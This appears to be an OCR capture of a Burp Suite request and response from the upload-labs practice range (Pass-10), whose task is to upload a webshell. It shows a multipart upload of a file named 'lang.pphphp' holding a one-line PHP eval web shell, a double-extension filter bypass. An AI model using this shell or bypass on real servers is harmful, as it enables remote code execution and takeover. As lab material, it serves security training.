 Request
Pretty
Raw
Hex
\n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 43.139.33.242:29949
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36127255653301896682321944787
7
8 Content-Length: 393
9 Origin: http://43.139.33.242:29949
10 Connection: close
11 Referer: http://43.139.33.242:29949/Pass-10/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------361272556533018966823219447877
15 Content-Disposition: form-data; name="upload_file"; filename="
lang.pphphp"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_REQUEST[qwq]); ?>
19 -----------------------------361272556533018966823219447877
20 Content-Disposition: form-data; name="submit"
21
22
23 -----------------------------361272556533018966823219447877--
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件